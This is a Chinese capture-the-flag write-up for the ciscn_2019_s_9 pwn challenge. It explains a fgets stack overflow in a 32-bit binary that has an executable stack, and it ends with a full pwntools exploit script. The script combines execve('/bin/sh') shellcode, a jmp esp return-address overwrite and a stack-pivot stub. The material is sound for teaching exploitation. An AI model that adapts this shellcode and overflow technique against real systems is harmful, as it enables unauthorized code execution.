本文主要是介绍ciscn_2019_s_9详解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



checksec得知:

1、程序架构是 i386,32位,小端模式

2、got表可读可写

3、没有启用栈保护

4、栈中数据有执行权限

5、未启用位置无关可执行文件

6、存在可读可写可执行段



执行程序,要求输入字符串。



使用ida pro 反汇编



按f5生成伪代码



main函数调用了函数pwn(),双击函数pwn进入,

pwn函数定义了字符数组s,大小为24,位于离栈顶8h,栈底20h位置。而且函数用fgets从标准输入读入50个字符,此函数存在栈溢出漏洞。



注意到程序中存在hit函数,作用是跳转到栈上执行,jmp esp

那么可以构造shellcode分三段

1、执行/bin/sh,

2、覆盖原返回地址为指向jmp esp的地址,

3、修改栈顶为s地址,也是就是输入shellcode的内存起始地址。栈是可执行的。

执行/bin/sh代码为

xor eax,eax

xor edx,edx

push edx

push 0x68732f2f

push 0x6e69622f

mov ebx,esp

xor ecx,ecx

mov al,0xb

int 0x80

修改返回地址为jmp esp地址0x08048554,

修改栈顶为s地址并执行的代码

sub esp,28h;call esp



内存分布如图

分析

因为内存中s距离ebp为20h,ebp上面一个地址保存的是main函数的ebp,然后是返回地址,架构32位就是保存地址需4h空间,也就是s离保存返回地址的距离是24h,意味着执行/bin/sh的shellcode大小需要在24h内,不够补\x90,不能大,后面再拼接jmp esp地址 0x08048554,地址来源于ida pro分析,占用4h空间,此时距离s是28h,再拼接调整esp,跳转到esp执行的代码sub esp,28h;call esp。esp减28h是因为pwn函数返回时执行leave,就是执行move esp ebp,pop ebp,此前内存被修改了,但是ebp寄存器的值没有被修改,ebp距离s是20h,执行move esp,ebp;导致esp距离s是20h;执行pop ebp 把esp栈顶的值给ebp,esp加4h,执行retn,就是pop eip,把修改后的返回地址 0x08048554给eip,esp加4h,此时esp距离s是28h,esp指向的地址就是保存返回地址的上一个地址也就是写入的shellcode的代码中sub esp,28h;call esp 内容,pwn函数返回后执行修改后的返回地址内容,就是hint函数的jmp esp内容,跳转到栈上执行shellcode第三段内容,希望执行shellcode前段内容执行/bin/sh,也是s地址的内容,此时s距离esp是28h,所以执行sub esp,28h;此时esp指向s位置,然后call esp,跳转到s执行,也是就shellcode前段内容。

在python中运行完整代码如下

# coding=utf-8

from pwn import *

context(os='linux',arch='i386',terminal=['tmux','sp','-h']) #need tmux

p = process("./ciscn_s_9")

ret_addr = 0x08048554 #jmp esp

shellcode ='''

xor eax,eax

xor edx,edx

push edx

push 0x68732f2f

push 0x6e69622f

mov ebx,esp

xor ecx,ecx

mov al,0xb

int 0x80

'''

shellcode=asm(shellcode)

payload = shellcode.ljust(0x24,b'\x90') + p32(ret_addr) + asm("sub esp,40;call esp")

print(len(payload))

p.recvuntil(">\n")

gdb.attach(p)

p.sendline(payload)

p.interactive()

这篇关于ciscn_2019_s_9详解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!